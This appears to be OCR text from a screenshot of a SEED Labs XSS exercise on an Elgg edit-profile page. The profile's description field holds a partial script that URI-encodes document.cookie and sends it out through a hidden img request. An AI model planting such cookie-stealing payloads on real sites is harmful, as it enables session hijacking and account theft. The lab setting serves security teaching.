 File Edit View History Bookmarks Tools Help En 5:15 PM
CSE 643 (21 unr Web_XSS_Elgg.pdf Edit profile : XS Problem loading W3Schools Onl W3Schools Onl Tryit Editor v3.5
www.xsslabelgg.com/profile/boby/edit Search
Most Visited Software Security Labs Network Security Labs Web Security Labs Mobile Security Labs Cryptography Labs
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
query=encodeURI(document.cookie); document.write('<img width=0 height=0 src='+ url + query + '>'); </script>
Public
Location
Public
Interests
Public
Skills
Public
Contact email
Public